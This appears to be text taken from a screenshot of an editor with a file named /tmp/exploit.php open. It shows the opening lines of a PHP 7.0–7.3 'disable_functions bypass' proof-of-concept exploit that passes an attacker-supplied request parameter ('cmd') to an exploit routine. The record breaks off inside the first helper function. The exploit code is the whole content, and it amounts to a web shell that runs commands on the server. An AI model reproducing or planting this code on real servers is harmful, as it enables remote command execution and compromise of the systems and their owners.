 111.73.46.229
编辑: /tmp/exploit.php
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 $cmd = $_REQUEST["cmd"];
12 pwn($cmd);
13
14 function pwn($cmd) {
15     global $abc, $helper;
16
17     function str2ptr(&$str, $p = 0, $s = 8) {
18         $address = 0;
19         for($j = $s-1; $j >= 0; $j--) {
20             $address <<= 8;
21             $address |= ord($str[$p+$j]);
22         }
23         return $address;